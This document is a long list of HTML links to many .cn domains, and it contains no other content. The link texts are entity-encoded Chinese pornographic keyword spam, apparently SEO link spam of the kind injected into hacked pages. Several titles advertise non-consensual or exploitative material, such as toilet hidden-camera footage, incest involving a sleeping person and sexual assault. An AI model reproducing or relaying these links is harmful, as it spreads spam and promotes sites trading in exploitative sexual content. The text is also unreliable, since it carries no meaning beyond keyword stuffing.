<a href="http://antaihunan.cn" target="_blank">&#x8272;&#x7FC1;&#x8361;&#x7184;&#x53C8;&#x5927;&#x53C8;&#x786C;&#x53C8;&#x7C97;&#x53C8;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://fo-fu.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;</a>|
<a href="http://sunresearch.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x556A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x5C24;&#x7269;</a>|
<a href="http://fmur.cn" target="_blank">&#x6709;&#x8F66;&#x8F66;&#x7684;&#x53CC;&#x7537;&#x8150;&#x8089;&#x7F51;&#x7AD9;DD2</a>|
<a href="http://kshun.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://kohosaw.cn" target="_blank">91&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://firstpointgroup.com.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x53C8;&#x8272;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x7684;&#x56FD;&#x4EA7;&#x8F6F;&#x4EF6;</a>|
<a href="http://gwhpxx.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x4F26;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lttbrbf.com.cn" target="_blank">&#x6D88;&#x606F;&#x79F0;&#x8001;&#x719F;&#x5987;&#x4E71;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://5dapie.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kbgn.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x897F;&#x91CE;&#x7FD4;</a>|
<a href="http://admin286.cn" target="_blank">&#x4E9A;&#x6D32;av&#x5C0F;&#x8BF4;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ark21.cn" target="_blank">&#x52A8;&#x6F2B;&#x5361;&#x901A;&#x6210;&#x4EBA;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ezyjf.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x6D41;&#x7545;</a>|
<a href="http://xxxzp.cn" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x89C6;&#x9891;x8x8&#x5165;&#x53E3;AA</a>|
<a href="http://jtgpdp.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://10171.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x516D;&#x533A;</a>|
<a href="http://npjq.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://gzqcxw.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;3a&#x9EC4;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://rnttxnl.com.cn" target="_blank">&#x798F;&#x5229;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://goldlinc.com.cn" target="_blank">&#x4E45;&#x4E45;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x5C11;&#x5987;</a>|
<a href="http://ecnki.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x7247;&#x65E0;&#x7801;&#x7F51;&#x7AD9;&#x7F51;</a>|
<a href="http://xiaobaicai.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://jsgsp.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9999;&#x8549;&#x5728;&#x7EBF;&#x64AD;&#x51FA;</a>|
<a href="http://lompte.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x556A;&#x556A;&#x89C6;&#x9891;</a>|
<a href="http://zzhengtai.com.cn" target="_blank">97&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9999;&#x8549;</a>|
<a href="http://bwklw.cn" target="_blank">&#x9EC4;&#x8272;&#x6210;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://blijiahui6.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://seobook.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://wltabc.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x723D;&#x723D;&#x723D;</a>|
<a href="http://shundaqihuo.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://gzfrf.cn" target="_blank">&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://885-edu.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E5D;&#x4E5D;&#x70ED;&#x65E0;&#x7801;&#x514D;&#x8D35;</a>|
<a href="http://tongyuecheng.cn" target="_blank">&#x798F;&#x5229;&#x7247;&#x56FD;&#x4EA7;</a>|
<a href="http://smenmg.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7535;&#x5F71;&#x4E00;&#x533A;</a>|
<a href="http://dianyuanups.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7537;&#x4EBA;&#x514D;&#x8D39;&#x6876;&#x5973;&#x4EBA;&#x89C6;&#x9891;</a>|
<a href="http://aric.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5185;&#x5C04;&#x6700;&#x8FD1;&#x4EBA;</a>|
<a href="http://web520.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://bmshb.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://totav.cn" target="_blank">97&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://680829.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E5D;&#x4E5D;&#x7CBE;&#x54C1;</a>|
<a href="http://wbtr.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5C24;&#x7269;a&#x2174;&#x4E00;&#x533A;
&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://fuhuahg.com.cn" target="_blank">&#x719F;&#x5973;&#x65E0;&#x5957;&#x9AD8;&#x6F6E;&#x5185;&#x8C22;&#x543C;&#x53EB;&#x514D;&#x8D39;</a>|
<a href="http://nuipus.cn" target="_blank">&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hahase22.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x56FD;&#x4EA7;&#x6210;&#x5E74;&#x65E0;&#x7801;av&#x7247;</a>|
<a href="http://kotl-dg.com.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x7406;&#x8BBA;&#x7247;</a>|
<a href="http://x5x6dzbvh.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x4E8C;&#x533A;</a>|
<a href="http://xbgz.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x5947;&#x7C73;&#x8272;&#x5F71;&#x89C6;</a>|
<a href="http://mxforit.cn" target="_blank">&#x4EBA;&#x59BB;&#x591C;&#x591C;&#x723D;&#x5929;&#x5929;&#x723D;&#x9EBB;&#x8C46;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://huichangxian.cn" target="_blank">&#x56FD;&#x8BED;&#x5BF9;&#x767D;&#x523A;&#x6FC0;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://c1121.cn" target="_blank">&#x65E5;&#x672C;&#x9ED1;&#x4EBA;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://wooidc.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;</a>|
<a href="http://fmdy.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gwzbds.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;amm&#x6BDB;&#x7247;
&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://betaller.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x8D77;&#x8272;&#x4E00;&#x8D77;&#x7231;</a>|
<a href="http://houdao2.cn" target="_blank">&#x6768;&#x5E42;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://film360.cn" target="_blank">&#x4E00;&#x672C;&#x5927;&#x9053;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://huojia518.cn" target="_blank">&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x6BDB;&#x7247;</a>|
<a href="http://gidue.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;avwww&#x6F6E;&#x6C34;</a>|
<a href="http://mtlsq.cn" target="_blank">&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x7247;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://x2654.cn" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x4E00;&#x7EA7;&#x8273;&#x7247;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://cdbhk.cn" target="_blank">&#x55E8;&#x60A0;&#x60A0;&#x5A31;&#x4E50;&#x7F51;</a>|
<a href="http://hcqxw.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7247;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://945.net.cn" target="_blank">aa&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;&#x514D;&#x8D39;</a>|
<a href="http://yue360.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://xbssjw.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9ED1;&#x4EBA;</a>|
<a href="http://znxawq.cn" target="_blank">&#x56FD;&#x4EA7;av&#x65E1;&#x7801;&#x4E13;&#x533A;&#x4E9A;&#x6D32;av&#x82CD;&#x4E95;&#x7A7A;</a>|
<a href="http://jiutai8.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gxdcpa.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E50;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;m3u8</a>|
<a href="http://pingxiong.com.cn" target="_blank">&#x7C89;&#x5AE9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hshjyj.cn" target="_blank">&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x5077;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x4E8C;&#x533A;</a>|
<a href="http://cntxz.com.cn" target="_blank">99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E1D;&#x889C;&#x5728;&#x7EBF;&#x62CD;&#x56FD;&#x8BED;</a>|
<a href="http://stxpbo.cn" target="_blank">&#x5927;&#x5C41;&#x80A1;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://sliangyanru.cn" target="_blank">91&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://tzjiqiren.cn" target="_blank">&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://cshaideman.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A; &#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://joysp.cn" target="_blank">&#x6FC0;&#x60C5;&#x523A;&#x6FC0;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://91duilian.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://weiauto.cn" target="_blank">&#x4E2D;&#x56FD;&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;</a>|
<a href="http://yuguofang.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x65E0;&#x7801;&#x7F51;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://monhak.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://h3631.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sundaymall.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A; &#x4EBA;&#x59BB;</a>|
<a href="http://llta.net.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x81EA;&#x7EBF;&#x5728;&#x62CD;&#x7CBE;&#x54C1;</a>|
<a href="http://fashionmix.cn" target="_blank">&#x5348;&#x591C;69&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://51428.cn" target="_blank">&#x4E30;&#x6EE1;&#x719F;&#x5987;&#x4EBA;&#x59BB;av&#x65E0;&#x7801;&#x533A;</a>|
<a href="http://allinauto.com.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://yzsbgs.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;&#x7247;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://betanews.com.cn" target="_blank">&#x56FD;&#x4EA7;v&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;v&#x7CBE;&#x54C1;</a>|
<a href="http://pwoh.com.cn" target="_blank">&#x8089;&#x5CB3;&#x75AF;&#x72C2;69&#x5F0F;&#x6FC0;&#x60C5;&#x7684;&#x9AD8;&#x6F6E;</a>|
<a href="http://chunsang.com.cn" target="_blank">&#x56FD;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x559D;&#x5C3F;</a>|
<a href="http://k-stone.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x53D7;xxxxzooz&#x4E71;&#x6BDB;</a>|
<a href="http://fdzl.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://mianfeiqiuzhi.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x6279;&#x89C6;&#x9891;</a>|
<a href="http://kingconti.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x72C2;&#x70ED;&#x89C6;&#x9891;60&#x4E00;70</a>|
<a href="http://in-feel.cn" target="_blank">&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A; &#x89C6;&#x9891;</a>|
<a href="http://qyic.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://xmcsf.cn" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8001;&#x5987;&#x5973;&#x6BDB;&#x7247;</a>|
<a href="http://jjholiday.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x9999;&#x7EFC;&#x5408;</a>|
<a href="http://jfaf.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x514D;&#x8D39;&#x7CBE;&#x54C1;</a>|
<a href="http://gbil.com.cn" target="_blank">&#x7537;&#x5973;&#x556A;&#x556A;&#x731B;&#x70C8;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://fsomb.com.cn" target="_blank">&#x4E5D;&#x4E5D;&#x70ED;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://dkbt.com.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7537;&#x4EBA;&#x514D;&#x8D39;&#x6876;&#x5973;&#x4EBA;&#x89C6;&#x9891;</a>|
<a href="http://0312fdc.cn" target="_blank">&#x4F0A;&#x4EBA;&#x5A77;&#x5A77;&#x8D44;&#x6E90;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mymba.com.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x4E45;&#x4E45;WWW</a>|
<a href="http://ruanyan.com.cn" target="_blank">&#x7F8E;&#x5973;&#x9732;100%&#x80F8;&#x65E0;&#x5976;&#x7F69;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://kunart.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dh5188.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;</a>|
<a href="http://lywuzihuishou.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;a&#x89C6;&#x9891;&#x5927;&#x5168;</a>|
<a href="http://dirain.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x7CBE;&#x54C1;va&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://haoxl.cn" target="_blank">&#x7F8E;&#x5973;&#x5C11;&#x5987;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yipinlipin.cn" target="_blank">&#x53E6;&#x7C7B;&#x56FE;&#x7247;&#x4E9A;&#x6D32;&#x8272;&#x56FE;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://scannermax.com.cn" target="_blank">&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zqre.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://yuguofang.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E0B;&#x8F7D;</a>|
<a href="http://haohuajienengjiancai.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://hendon.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;99&#x4E45;&#x4E45;&#x4E1D;&#x889C;</a>|
<a href="http://ene.zj.cn" target="_blank">&#x8272;&#x5185;&#x5185;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://cq360tuiguang.cn" target="_blank">&#x65E5;&#x672C;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://k-star.com.cn" target="_blank">999&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6DA9;&#x7231;</a>|
<a href="http://fjecg.cn" target="_blank">&#x4E9A;&#x6D32;avav&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://mtlsq.cn" target="_blank">&#x65E5;&#x6027;&#x4FB5;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://shuayun.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://hongdingchem.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x556A;&#x556A;&#x556A;</a>|
<a href="http://leiliangchengs.com.cn" target="_blank">&#x5973;&#x5395;&#x6240;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://vqks.com.cn" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x793E;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x793E;&#x533A;6</a>|
<a href="http://anyixuan.net.cn" target="_blank">&#x5A77;&#x5A77;&#x516D;&#x6708;&#x5929;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://jmharvest.com.cn" target="_blank">99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7535;&#x5F71;</a>|
<a href="http://fun48.cn" target="_blank">&#x6210;&#x4EBA;&#x7F8E;&#x5973;&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x5927;&#x514D;&#x8D39;&#x7684;</a>|
<a href="http://guaya.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;va&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;&#x7535;&#x5F71;</a>|
<a href="http://boschbuderus.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;=&#x533A;&#x4E09;&#x533A;,&#x4E9A;&#x6D32;av&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;</a>|
<a href="http://mapnavi.cn" target="_blank">&#x4E9A;&#x6D32;&#x5236;&#x670D;&#x4E1D;&#x889C;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hmlh.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x599E;&#x5E72;&#x7F51;</a>|
<a href="http://tuicool.cn" target="_blank">&#x5947;&#x7C73;&#x8272;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://439999.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://liruo.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://infoys.cn" target="_blank">&#x795E;&#x9A6C;&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7406;&#x8BBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://mikc.com.cn" target="_blank">&#x5728;&#x7EBF;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://me-tec.cn" target="_blank">&#x56FD;&#x4EA7;&#x9732;&#x8138;&#x7CBE;&#x54C1;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;av</a>|
<a href="http://dilkui.cn" target="_blank">&#x4E45;&#x4E45;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;</a>|
<a href="http://kohua.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EC4;&#x8272;av</a>|
<a href="http://075888.cn" target="_blank">&#x72E0;&#x8E81;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lttk.com.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://vebs.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x533A;</a>|
<a href="http://mlee.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7406;&#x8BBA;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://orjw.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x7761;&#x4E71;&#x5B50;&#x4F26;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://fashionmix.cn" target="_blank">&#x56FD;&#x4EA7;&#x5267;&#x60C5;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://ejld.cn" target="_blank">&#x6027;&#x611F;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
